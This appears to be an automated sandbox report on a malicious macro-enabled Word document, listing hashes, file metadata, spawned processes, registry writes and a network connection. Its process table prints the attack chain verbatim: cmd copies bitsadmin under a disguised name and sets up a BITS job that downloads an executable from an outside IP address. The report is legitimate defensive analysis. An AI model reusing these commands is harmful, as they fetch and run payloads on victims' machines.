| File name: | 3066415992a1c39ea87d063f293955424020ab4e8e72476b9acd8794fa017f45.docm |
| Full analysis: | https://app.any.run/tasks/f2c8e3ea-b40b-4213-a41e-5776587e71b2 |
| Verdict: | Malicious activity |
| Analysis date: | March 15, 2019, 02:33:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |

| File info: | Microsoft Word 2007+ |
| MD5: | C30EDB0C1E0983A5A4FDC5E2BE042E31 |
| SHA1: | D1CA02442F623340171EECFFB7F01B054012CC65 |
| SHA256: | 3066415992A1C39EA87D063F293955424020AB4E8E72476B9ACD8794FA017F45 |
| SSDEEP: | 3072:BRkSYt2ZWvIXu1WwUCoPzkLjo5/CllGIbDe:fkntQnu1YCobcjo5/Cl4N |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3000)
Application was dropped or rewritten from another process
- 5dxWK0_.exe (PID: 2864)
- 5dxWK0_.exe (PID: 4088)
- 5dxWK0_.exe (PID: 3424)
- 5dxWK0_.exe (PID: 4072)
- 5dxWK0_.exe (PID: 1420)
- 5dxWK0_.exe (PID: 3380)
- 5dxWK0_.exe (PID: 4060)
- 5dxWK0_.exe (PID: 2772)
- 5dxWK0_.exe (PID: 3396)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3000)
SUSPICIOUS
Executable content was dropped or overwritten
- cmd.exe (PID: 3416)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2808)
- cmd.exe (PID: 3872)
- cmd.exe (PID: 3632)
Application launched itself
- cmd.exe (PID: 2808)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3000)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3000)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x199c740e |
| ZipCompressedSize: | 427 |
| ZipUncompressedSize: | 1636 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal.dotm |
|---|---|
| TotalEditTime: | 7 minutes |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| RevisionNumber: | 8 |
| CreateDate: | 2019:03:13 12:44:00Z |
| ModifyDate: | 2019:03:13 17:01:00Z |
XMP
| Title: | - |
|---|---|
| Creator: | Tomas |
Total processes
49
Monitored processes
18
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1420 | C:\Users\admin\AppData\Local\Temp\5dxWK0_ /ADDFILE Hash https://64.44.51.119/blob.pgp C:\Users\admin\AppData\Local\Temp\blob.exe | C:\Users\admin\AppData\Local\Temp\5dxWK0_.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2188 | cmd /c ping -n 2 64.44.51.119 | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2456 | ping -n 2 64.44.51.119 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2772 | C:\Users\admin\AppData\Local\Temp\5dxWK0_ /SetPeerCachingFlags Hash 3 | C:\Users\admin\AppData\Local\Temp\5dxWK0_.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2808 | "C:\Windows\System32\cmd.exe" cmd /r cmd /c copy /Y /V %windir%\system32\bitsadmin.exe %temp%\5dxWK0_.exe && %temp%\Trunderlo2.bat && %temp%\Trunderlo3.bat && %temp%\Trunderlo4.bat | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2864 | C:\Users\admin\AppData\Local\Temp\5dxWK0_ /CREATE /DOWNLOAD Hash | C:\Users\admin\AppData\Local\Temp\5dxWK0_.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3000 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\3066415992a1c39ea87d063f293955424020ab4e8e72476b9acd8794fa017f45.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3380 | C:\Users\admin\AppData\Local\Temp\5dxWK0_ /SetSecurityFlags Hash 30 | C:\Users\admin\AppData\Local\Temp\5dxWK0_.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3396 | C:\Users\admin\AppData\Local\Temp\5dxWK0_ /RESUME Hash | C:\Users\admin\AppData\Local\Temp\5dxWK0_.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3416 | cmd /c copy /Y /V C:\Windows\system32\bitsadmin.exe C:\Users\admin\AppData\Local\Temp\5dxWK0_.exe | C:\Windows\system32\cmd.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 282
Read events
881
Write events
392
Delete events
9
Modification events
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | bs% |
Value: 62732500B80B0000010000000000000000000000 | |||
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315897374 | |||
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315897488 | |||
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315897489 | |||
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B80B0000EE41A083D7DAD40100000000 | |||
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | gu% |
Value: 67752500B80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | gu% |
Value: 67752500B80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3000) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
0
Text files
4
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR97C2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1AA6296.jpg | — | |
MD5:— | SHA256:— | |||
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF15D7D28545CE4FE9.TMP | — | |
MD5:— | SHA256:— | |||
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFB4C78C4E7B7E7F17.TMP | — | |
MD5:— | SHA256:— | |||
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{D702C097-1067-4BBE-91E7-6F94CACB5E5B}.tmp | — | |
MD5:— | SHA256:— | |||
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{E9B5C50B-96A0-41DB-8BB7-089D393CEB15}.tmp | — | |
MD5:— | SHA256:— | |||
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFFF3F6C5212E56A42.TMP | — | |
MD5:— | SHA256:— | |||
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{18EA408B-9600-4646-9CF3-84986A5A43A6}.tmp | — | |
MD5:— | SHA256:— | |||
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$66415992a1c39ea87d063f293955424020ab4e8e72476b9acd8794fa017f45.docm | pgc | |
MD5:— | SHA256:— | |||
| 3000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
0
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 64.44.51.119:443 | — | Nexeon Technologies, Inc. | US | suspicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potential Corporate Privacy Violation | ET POLICY Self Signed SSL Certificate (SomeOrganizationalUnit) |